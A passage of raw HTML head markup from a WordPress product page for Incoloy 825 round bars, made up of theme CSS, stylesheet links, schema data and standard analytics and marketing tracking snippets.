.et_pb_toggle_content,.et_pb_toggle_title{word-wrap:break-word}.et_pb_toggle{border:1px solid #d9d9d9}.et_pb_toggle_close{background-color:#f4f4f4;padding:20px}.et_pb_toggle_close .et_pb_toggle_content{display:none}.et_pb_toggle_open{padding:20px;background-color:#fff;z-index:1}.et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et_pb_toggle .et_pb_toggle_title,.et_pb_toggle h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}.et_pb_toggle_close .et_pb_toggle_title,.et_pb_toggle_close h5.et_pb_toggle_title{color:#666}.et_pb_toggle_open .et_pb_toggle_title,.et_pb_toggle_open h5.et_pb_toggle_title{color:#333}.et_pb_toggle_title:before{content:"\E050";position:absolute;right:0;font-size:16px;color:#ccc;top:50%;margin-top:-.5em}.et_pb_toggle .et_pb_toggle_title:before{right:0;left:auto}.et_pb_toggle_open .et_pb_toggle_title:before{content:"\E04F"}.et_pb_toggle_content{padding-top:20px;position:relative}.et_pb_toggle_content:empty{display:none!important}.et_pb_toggle_content p:last-of-type{padding-bottom:0}@media (max-width:980px){.et_pb_toggle.et_pb_text_align_left-tablet .et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left-tablet h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}}@media (max-width:767px){.et_pb_toggle.et_pb_text_align_left-phone .et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left-phone h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}}
</style>
<link data-minify="1" rel='preload' id='divi-dynamic-late-css' href='https://tronixalloys.com/wp-content/cache/min/1/wp-content/et-cache/3922/et-divi-dynamic-tb-228-tb-152-3922-late.css?ver=1679760982' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='wow-divi-carousel-lite-styles-css' href='https://tronixalloys.com/wp-content/plugins/wow-carousel-for-divi-lite/styles/style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='addons-for-divi-styles-css' href='https://tronixalloys.com/wp-content/plugins/addons-for-divi/styles/style.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='cf7-styler-styles-css' href='https://tronixalloys.com/wp-content/plugins/cf7-styler-for-divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photo-collage-styles-css' href='https://tronixalloys.com/wp-content/plugins/collage-for-divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://tronixalloys.com/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic|Jost:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dbc-magnific-popup-css' href='https://tronixalloys.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=1679553812' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://tronixalloys.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1679553812' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://tronixalloys.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1679553812' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://tronixalloys.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-css' href='https://tronixalloys.com/wp-content/plugins/bellows-accordion-menu/assets/css/bellows.min.css?ver=1.4.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bellows-font-awesome-css' href='https://tronixalloys.com/wp-content/cache/min/1/wp-content/plugins/bellows-accordion-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1679553812' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bellows-vanilla-css' href='https://tronixalloys.com/wp-content/cache/min/1/wp-content/plugins/bellows-accordion-menu/assets/css/skins/vanilla.css?ver=1679553812' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://tronixalloys.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.62' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://tronixalloys.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.62' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='surbma-divi-extra-styles-css' href='https://tronixalloys.com/wp-content/cache/min/1/wp-content/plugins/surbma-divi-extras/css/surbma-divi-extras.css?ver=1679553812' type='text/css' media='all' />
<style id='surbma-divi-extra-styles-inline-css' type='text/css'>
#main-header .featured-menu>a,#main-header .featured-menu>a:hover{background-color:#2ea3f2 !important;}@media only screen and (min-width:981px){body.et_header_style_left #et-top-navigation{padding-top:18px;}#main-header:not(.et-fixed-header) #top-menu .featured-menu>a{margin-bottom:18px;}body.et_header_style_left .et-fixed-header #et-top-navigation{margin:5px 0;}}@media all and (max-width:980px){.et_header_style_left #logo, .et_header_style_split #logo {max-height:54%;}}@media all and (max-width:980px){.et_header_style_left #logo, .et_header_style_split #logo {max-width:80%;}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://tronixalloys.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tronixalloys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.1' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://tronixalloys.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tronixalloys.com/wp-json/wp/v2/pages/3922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tronixalloys.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tronixalloys.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://tronixalloys.com/?p=3922' />
<link rel="alternate" type="application/json+oembed" href="https://tronixalloys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftronixalloys.com%2Fincoloy-825-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tronixalloys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftronixalloys.com%2Fincoloy-825-2%2F&#038;format=xml" />
<style id="bellows-custom-generated-css">
/* Status: Loaded from Transient */

</style><script type="text/javascript">
    (function() {
  var pvData = {"source":"Direct","referrer":"Direct","visitor_type":"logged out","visitor_login_status":"logged out","visitor_id":0,"page_title":"Incoloy 825 Round Bar, Polished Bars Manufacturer.","post_type":"page","post_type_with_prefix":"single page","post_categories":"","post_tags":"","post_author":"Mokshi Shah","post_full_date":"November 22, 2022","post_year":"2022","post_month":"11","post_day":"22","is_front_page":0,"is_home":1,"search_query":"","search_results_count":0};
  var body = {
    url: encodeURIComponent(window.location.href),
    referrer: encodeURIComponent(document.referrer)
  };

  function makePostRequest(e,t){var n=[];if(t.body){for(var o in t.body)n.push(encodeURIComponent(o)+"="+encodeURIComponent(t.body[o]));t.body=n.join("&")}return window.fetch?new Promise(n=>{var o={method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},redirect:"follow",body:{},...t};window.fetch(e,o).then(e=>{n(e.text())})}):new Promise(t=>{var o;"undefined"==typeof XMLHttpRequest&&t(null),(o=new XMLHttpRequest).open("POST",e,!0),o.onreadystatechange=function(){4==o.readyState&&200==o.status&&t(o.responseText)},o.setRequestHeader("Content-type","application/x-www-form-urlencoded"),o.send(n.join("&"))})}
  function observeAjaxCartActions(e){new PerformanceObserver(function(t){for(var n=t.getEntries(),r=0;r<n.length;r++)["xmlhttprequest","fetch"].includes(n[r].initiatorType)&&['=get_refreshed_fragments', 'add_to_cart'].some(p => n[r].name.includes(p))&&fetchCart(e)}).observe({entryTypes:["resource"]})};

  function fetchCart(adapter) {
    makePostRequest("//tronixalloys.com/index.php?plugin=optimonk&action=cartData", { body })
      .then((response) => {
        var data = JSON.parse(response);
        setCartData(data, adapter);
      })
  }

  function setCartData(cartData, adapter) {
    adapter.Cart.clear();

    cartData.cart.forEach(cartItem => {
      adapter.Cart.add(cartItem.sku, {quantity: cartItem.quantity, price: cartItem.price, name: cartItem.name});
    });
    Object.keys(cartData.avs).forEach((key, value) => {
      adapter.attr(`wp_${key}`, cartData.avs[key]);
    })
  }

  function setAssocData(assocData, adapter) {
    Object.keys(assocData).forEach((key) => {
      adapter.attr(`wp_${key}`, assocData[key]);
    })
  }

  var RuleHandler = {
    hasVisitorCartRules: (campaignMeta) => {
      return !!(campaignMeta.rules.visitorCart || campaignMeta.rules.visitorCartRevamp);
    },
    hasVisitorAttributeRule: (campaignMeta) => {
      return !!campaignMeta.rules.visitorAttribute;
    }
  }

  document.querySelector('html').addEventListener('optimonk#embedded-campaigns-init', function(e) {
    var campaignsData = e.parameters;

    if (!campaignsData.length) {
      return;
    }

    var adapter = window.OptiMonkEmbedded.Visitor.createAdapter();
    var hasCartRule = false;
    var hasAttributeRule = false;

    campaignsData.forEach((campaignMetaData) => {
      hasCartRule = hasCartRule || RuleHandler.hasVisitorCartRules(campaignMetaData);
      hasAttributeRule = hasAttributeRule || RuleHandler.hasVisitorAttributeRule(campaignMetaData);
    });

    setAssocData(pvData, adapter);

    if (hasCartRule) {
      observeAjaxCartActions(adapter);
      fetchCart(adapter);
    }

    if (hasAttributeRule) {
      makePostRequest("//tronixalloys.com/index.php?plugin=optimonk&action=productData", { body })
        .then((response) => {
          var data = JSON.parse(response);
          setAssocData(data, adapter);
        })
    }
  });

  document.querySelector('html').addEventListener('optimonk#campaigns_initialized', function () {
    if (!OptiMonk.campaigns) {
      return;
    }

    var adapter = window.OptiMonk.Visitor.createAdapter();

    setAssocData(pvData, adapter);

    if (OptiMonk.campaigns.filter(campaign => campaign.hasVisitorCartRules()).length) {
      observeAjaxCartActions(adapter);
      fetchCart(adapter);
    }

    if (OptiMonk.campaigns.filter(campaign => campaign.hasVisitorAttributeRules()).length) {
      makePostRequest("//tronixalloys.com/index.php?plugin=optimonk&action=productData", { body })
        .then((response) => {
          var data = JSON.parse(response);
          setAssocData(data, adapter);
        });
    }
  });
}());

</script>
<script type="text/javascript" src="https://onsite.optimonk.com/script.js?account=190089"></script><meta name="generator" content="Site Kit by Google 1.145.0" /><script data-name="dbc_links_in_lightbox">
jQuery(function($) {
		var $links = $('.entry-content a, .et_pb_post_content a').filter(db_is_image_link).not(db_is_gallery_image_link);
		$links.filter(db_has_child_img).addClass('et_pb_lightbox_image'); 
		$links.not(db_has_child_img).magnificPopup({type:'image'});
		
		function db_has_child_img() {
			return ($(this).children('img').length);
		}
		
		function db_is_image_link() {
			return (/.(?:jpg|jpeg|gif|png|webp|bmp)$/i.test($(this).attr('href')));
		}
		
		function db_is_gallery_image_link() {
			return ($(this).parent().hasClass("et_pb_gallery_image")); 
		}
	}
);
</script>
<!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Tronix Alloys Inc","url":"https:\/\/tronixalloys.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/tronixalloys.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/tronixalloys.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/tronixalloys.com\/incoloy-825-2\/","name":"Incoloy 825"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://tronixalloys.com"><link rel="alternate" href="https://tronixalloys.com/wp-json/tribe/events/v1/" /><style type="text/css" id="et-social-custom-css">
				
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNC3X6W');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="sdkhwi2gee8u1ofsc41daxowxtzh8x" />

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '911084659912460');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=911084659912460&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Clarity tracking code for https://tronixalloys.com/ --><script>    (function(c,l,a,r,i,t,y){        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);    })(window, document, "clarity", "script", "e1rrp12a4x");</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TC6TP5QN2K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TC6TP5QN2K');
</script>

<script type="text/javascript">
_linkedin_partner_id = "4472196";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4472196&fmt=gif" />
</noscript><script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://tronixalloys.com/wp-content/uploads/2022/10/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tronixalloys.com/wp-content/uploads/2022/10/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tronixalloys.com/wp-content/uploads/2022/10/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tronixalloys.com/wp-content/uploads/2022/10/cropped-android-chrome-512x512-1-270x270.png" />
<style id="et-critical-inline-css">@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#7badde!important}.et_pb_row_0_tb_header{overflow-x:hidden;overflow-y:hidden}.et_pb_row_0_tb_header.et_pb_row{padding-top:5px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:5px;padding-bottom:0px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:100%;max-width:1467px}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;text-decoration:underline;font-size:14px;color:#000000!important}.et_pb_blurb_0_tb_header .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_0_tb_header .et_pb_main_blurb_image .et-pb-icon{border-color:#FFFFFF #FFFFFF #000000 #FFFFFF;border-bottom-width:1px}.et_pb_blurb_0_tb_header.et_pb_blurb{width:100%}.et_pb_blurb_0_tb_header .et-pb-icon,.et_pb_blurb_1_tb_header .et-pb-icon,.et_pb_blurb_2_tb_header .et-pb-icon,.et_pb_blurb_3_tb_header .et-pb-icon{font-size:15px;color:#000000;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_header.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_3_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3_tb_header.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_4_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;text-decoration:underline;-webkit-text-decoration-color:#000000;text-decoration-color:#000000;font-size:14px;color:#000000!important}.et_pb_blurb_1_tb_header .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_1_tb_header .et_pb_main_blurb_image .et-pb-icon{border-color:#FFFFFF #FFFFFF #000000 #FFFFFF;border-bottom-width:1px;margin-bottom:0px!important;margin-left:50px!important}.et_pb_blurb_1_tb_header{position:relative;top:0px;bottom:auto;left:-55px;right:auto}.et_pb_blurb_2_tb_header .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_2_tb_header .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_3_tb_header .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_3_tb_header .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_4_tb_header .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_4_tb_header .et_pb_main_blurb_image .et-pb-icon{border-color:#FFFFFF #FFFFFF #000000 #FFFFFF;border-bottom-width:1px;margin-left:50px!important}.et_pb_blurb_2_tb_header{position:relative;top:0px;bottom:auto;left:-150px;right:auto}.et_pb_blurb_3_tb_header{position:relative;top:0px;bottom:auto;left:-260px;right:auto}.et_pb_blurb_4_tb_header{position:relative;top:0px;bottom:auto;left:-368px;right:auto}.et_pb_blurb_4_tb_header .et-pb-icon{font-size:15px;color:#000000;font-family:FontAwesome!important;font-weight:400!important}.et_pb_section_1_tb_header{margin-top:0px;margin-bottom:0px}.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:100%;max-width:1578px}.et_pb_image_0_tb_header{padding-top:0px;padding-bottom:0px;text-align:left;margin-left:0}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;color:#000000!important}.et_pb_menu_0_tb_header{padding-top:30px;margin-left:-73px!important;width:145%;max-width:124%}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}@media only screen and (min-width:981px){.et_pb_image_0_tb_header{width:22%}}@media only screen and (max-width:980px){.et_pb_blurb_0_tb_header .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_0_tb_header .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_1_tb_header .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_1_tb_header .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_2_tb_header .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_2_tb_header .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_3_tb_header .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_3_tb_header .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_4_tb_header .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_4_tb_header .et_pb_main_blurb_image .et-pb-icon{border-bottom-width:1px;border-bottom-color:#000000}.et_pb_section_1_tb_header.et_pb_section{margin-top:0px;margin-bottom:0px}.et_pb_row_1_tb_header.et_pb_row{padding-top:5px!important;padding-bottom:5px!important;padding-top:5px!important;padding-bottom:5px!important}.et_pb_image_0_tb_header{width:45%;text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}.et_pb_menu_0_tb_header{padding-top:20px}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0_tb_header,.et_pb_section_1_tb_header{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header{display:none!important}.et_pb_blurb_0_tb_header .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_0_tb_header .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_1_tb_header .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_1_tb_header .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_2_tb_header .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_2_tb_header .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_3_tb_header .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_3_tb_header .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_4_tb_header .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_4_tb_header .et_pb_main_blurb_image .et-pb-icon{border-bottom-width:1px;border-bottom-color:#000000}.et_pb_section_1_tb_header.et_pb_section{margin-top:0px;margin-bottom:0px}.et_pb_row_1_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_image_0_tb_header{margin-top:0px!important;margin-bottom:0px!important;text-align:left;margin-left:0}.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}.et_pb_menu_0_tb_header{padding-top:0px;margin-top:-60px!important}}div.et_pb_section.et_pb_section_0_tb_footer{background-image:linear-gradient(200deg,rgba(255,255,255,0) 0%,rgba(0,0,0,0) 98%),url(https://tronixalloys.com/wp-content/uploads/2022/10/bg-slider-03.jpg)!important}.et_pb_section_0_tb_footer{min-height:674.3px;z-index:374;position:relative}.et_pb_section_0_tb_footer.et_pb_section{padding-top:70px;margin-top:50px}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-top:0px}.et_pb_text_0_tb_footer h3{font-family:'Jost',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:40px;color:#000000!important;line-height:1.2em}.et_pb_text_0_tb_footer h4{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:20px}.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container h1,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container h2.et_pb_contact_main_title,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container h3.et_pb_contact_main_title,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container h4.et_pb_contact_main_title,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container h5.et_pb_contact_main_title,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container h6.et_pb_contact_main_title,.et_pb_accordion_0_tb_footer.et_pb_accordion .et_pb_toggle_close h5.et_pb_toggle_title,.et_pb_accordion_0_tb_footer.et_pb_accordion .et_pb_toggle_close h1.et_pb_toggle_title,.et_pb_accordion_0_tb_footer.et_pb_accordion .et_pb_toggle_close h2.et_pb_toggle_title,.et_pb_accordion_0_tb_footer.et_pb_accordion .et_pb_toggle_close h3.et_pb_toggle_title,.et_pb_accordion_0_tb_footer.et_pb_accordion .et_pb_toggle_close h4.et_pb_toggle_title,.et_pb_accordion_0_tb_footer.et_pb_accordion .et_pb_toggle_close h6.et_pb_toggle_title,.et_pb_accordion_0_tb_footer.et_pb_accordion .et_pb_toggle_content,.et_pb_accordion_item_0_tb_footer.et_pb_toggle h5.et_pb_toggle_title,.et_pb_accordion_item_0_tb_footer.et_pb_toggle h1.et_pb_toggle_title,.et_pb_accordion_item_0_tb_footer.et_pb_toggle h2.et_pb_toggle_title,.et_pb_accordion_item_0_tb_footer.et_pb_toggle h3.et_pb_toggle_title,.et_pb_accordion_item_0_tb_footer.et_pb_toggle h4.et_pb_toggle_title,.et_pb_accordion_item_0_tb_footer.et_pb_toggle h6.et_pb_toggle_title,.et_pb_accordion_item_0_tb_footer.et_pb_toggle.et_pb_toggle_close h5.et_pb_toggle_title,.et_pb_accordion_item_0_tb_footer.et_pb_toggle.et_pb_toggle_close h1.et_pb_toggle_title,.et_pb_accordion_item_0_tb_footer.et_pb_toggle.et_pb_toggle_close h2.et_pb_toggle_title,.et_pb_accordion_item_0_tb_footer.et_pb_toggle.et_pb_toggle_close h3.et_pb_toggle_title,.et_pb_accordion_item_0_tb_footer.et_pb_toggle.et_pb_toggle_close h4.et_pb_toggle_title,.et_pb_accordion_item_0_tb_footer.et_pb_toggle.et_pb_toggle_close h6.et_pb_toggle_title,.et_pb_accordion_item_0_tb_footer.et_pb_toggle .et_pb_toggle_content{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .input,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .input::placeholder,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .input[type=checkbox]+label,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container 